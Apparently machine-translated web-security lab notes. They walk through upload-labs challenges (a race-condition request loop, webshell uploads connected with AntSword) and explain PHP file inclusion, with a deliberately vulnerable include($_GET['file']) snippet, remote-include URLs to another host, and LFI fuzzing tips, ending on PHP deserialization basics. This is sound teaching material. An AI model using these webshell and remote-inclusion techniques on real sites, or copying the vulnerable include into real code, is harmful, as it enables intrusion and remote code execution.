
Set up payload by null

Set up thread pool

now The second step , Now start asking through the program

Python Code :
import time
import requests
def main():
while True:
url = 'http://127.0.0.1/upload_labs/upload/test_competiton.php'
resp = requests.post(url, data=None)
if 200 == resp.status_code:
print(f'resp.text ---> {resp.text}')
else:
print(f'resp.status_code ---> {resp.status_code}')
time.sleep(0.1)
pass
if __name__ == '__main__':
main()
pass
Now use Ant sword Connect , The connection was found and executed successfully

Pass-19 ( Picture horse Conditional competition )
Ideas :
- Method 1: Use to compete without renaming
- Method 2.: utilize apache Parsing vulnerabilities
Pass-20 ( move_uploaded_file Function properties )
move_uploaded_file When parsing a function , Will ignore /.
Add /.

Click upload , Will generate test_muma.php file
Use the ant sword to connect , Can connect successfully

Pass-21 ( )
View tips , Need to check the source code :

Analysis process :https://www.bilibili.com/video/BV18r4y1878F?p=35
By looking at the source code , I found it verified MIME、 File extension , These two need to be used bp Intercept and modify the request .
In fact, as long as the array subscript Greater than 1 that will do .


5、 File contains
The file contains a vulnerability
The file contains a vulnerability :https://blog.csdn.net/huangyongkang666/article/details/123628579
File contains : Developers usually write reusable functions to a single file , When using certain functions , Call this file directly , No need to rewrite , This process of invoking a file is generally referred to as file inclusion .
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<h1> The first 999 visit </h1>
<p></p>
<p> look forward to seeing you next time </p>
<?php include "footer.php"?>
<?php
$file = $_GET['file'];
if(isset($file)){
include("$file");
}else{
echo "file fail";
}
?>
</body>
</html>The file contains the vulnerability principle : File Inclusion refers to when the server is turned on allow_url_include Option , You can go through PHP Some characteristic functions of include(),require() and include_once(),requir_once() , And then use it URL To dynamically include files , At this point, if there is no strict review of the source of the document , It will result in arbitrary file reading or arbitrary command execution . File Inclusion Vulnerability is divided into Local File Inclusion Vulnerability and Remote File Inclusion Vulnerability , The remote file contains a vulnerability because it is turned on PHP The configuration of the allow_url_fopen Options , After the option is turned on , The server is allowed to contain a remote file , Server pass PHP characteristic ( function ) To include any file , Because the source of the file to be included is not strictly filtered , So you can include a malicious file , And we can construct this malicious file to achieve our purpose .
- 1、 File inclusion means that the program calls local or remote files through the inclusion function , So as to realize the expansion function
- 2、 The included files can be in various file formats , And when the file contains malicious code , Remote command execution or file upload vulnerability will be formed .
- 3、 File Inclusion Vulnerability mainly occurs in the environment with inclusion statements , for example PHP What you have include、require Such as function .


php You need to change php.ini, Ability to open File contains
// php.ini
allow_url_fopen=On
allow_url_include=On
Example : Remote contains
Remote access example , We need another one here web The server ,
http://127.0.0.1/upload_labs/include.php?file=http://192.168.1.5/1.txt
http://127.0.0.1/upload_labs/include.php?file=http://192.168.1.5/alter.html

Example : It contains
Local access

Example :DVWA shooting range
php Pseudo function 、 Related agreements
include() include sentence , Include and run the specified file
include_once() Only once , No duplicate inclusion
require() and include equally , But when something goes wrong, it stops
require_once() and include_once equally
fopen() Open a file or URL
readfile() Read the file and write to the buffer
highlight_file Syntax highlight a file
show_source Equivalent to highlight_file
file_get_contents Read the entire file into a string
file Read the entire file into an array PHP Fake protocol :https://www.cnblogs.com/shawCE/p/15507496.html
Supported protocols and encapsulation protocols :https://www.php.net/manual/zh/wrappers.php
- file:// — Access local file system
- http:// — visit HTTP(s) website
- ftp:// — visit FTP(s) URLs
- php:// — Access individual inputs / Output stream (I/O streams)
- zlib:// — Compressed flow
- data:// — data (RFC 2397)
- glob:// — Find matching file path patterns
- phar:// — PHP file
- ssh2:// — Secure Shell Protocol 2
- rar:// — RAR
- ogg:// — Audio stream
- expect:// — Handling interactive flows
Example :parse_str(file_get_contents('php://input'), $_PUT);
CTFhub Example
CTFhub:https://www.ctfhub.com/#/index
Conclusion ideas
" The file contains a vulnerability " mining 、 utilize
mining :
URL The parameter name appears page、file、filename、include Wait for keywords
URL The file name... Appears in the parameter value , such as :xxx.php xxx.html wait
such as :
?file=content
?page=wuya.asp
?home=wuya.html
utilize
1、 Find a hole
You can use automated tools to , github Search directly LFI ( namely local file include)
LFISuit:https://github.com/D35m0nd142/LFISuite2、 Upload shell、 Read sensitive files ( FUZZ )
GitHub Address :https://github.com/xmendez/wfuzz/
Official documents ( User manual ):https://wfuzz.readthedocs.io/en/latest/index.htmlwfuzz Break the file and path :https://www.sohu.com/a/224509842_354899
WFUZZ Use the tutorial :https://blog.csdn.net/JBlock/article/details/88619117
Wfuzz Use :https://blog.csdn.net/weixin_45059752/article/details/122359921
3、 Execute malicious code
Use Ant sword Connect

6、 PHP serialize 、 Deserialization Loophole
PHP Running tools online :https://c.runoob.com/compile/1/
PHP object-oriented
PHP object-oriented :https://www.w3cschool.cn/php/php-oop.html
Classes and objects :https://www.php.net/manual/zh/language.oop5.php
class − It defines the abstract characteristics of a thing . The definition of class includes the form of data and the operation of data .
object − Is an instance of a class .
Member variables − Defining variables within a class . The value of the variable is not visible to the outside , But it can be accessed through member functions , After the class is instantiated as an object , This variable is called the property of the object .
Member functions − Defined inside the class , Data that can be used to access objects .
Inherit − Inheritance is a mechanism by which subclasses automatically share data structures and methods of their parents , This is a relationship between classes . When defining and implementing a class , This can be done on the basis of an existing class , Make the content defined by the existing class your own , And add some new content .
Parent class − One class is inherited by other classes , This class can be called a parent class , Or base class , Or superclass .
Subclass − A class inherits from other classes and is called a subclass , Also called derived classes .
polymorphic − Polymorphism refers to the same operation or function 、 Processes can act on many types of objects and get different results . Different objects , Receiving the same message can produce different results , This phenomenon is called polymorphism .
heavy load − In short , That is, functions or methods have the same name , But when the parameter list is different , Between functions or methods with the same name and different parameters , They call each other overloaded functions or methods .
Abstraction − Abstraction means that there will be a consistent data structure ( attribute ) And behavior ( operation ) Abstract objects into classes . A class is such an abstraction , It reflects important properties related to application , And ignore other irrelevant content . The division of any class is subjective , But it has to do with the specific application .
encapsulation − Encapsulation refers to binding the attributes and behaviors of an object in the real world , And placed in a logical unit .
Constructors − It is mainly used to initialize objects when creating objects , That is, to assign initial values to object member variables , Total and new Operators are used together in statements that create objects .
Destructor − Destructor (destructor) Contrary to constructors , When an object ends its lifecycle ( For example, the function of the object has been called ), The system automatically performs the destructor . Destructors are often used to do " Clean up the aftermath " The job of ( For example, when creating an object, use new Opened up a piece of memory space , You should use... In the destructor before exiting delete Release ).
Magic functions
__construct Called when an object is created ,
__destruct Called when an object is destroyed ,
__toString When an object is called as a string .
__wakeup() Use unserialize Trigger when
__sleep() Use serialize Trigger when
__destruct() Triggered when an object is destroyed
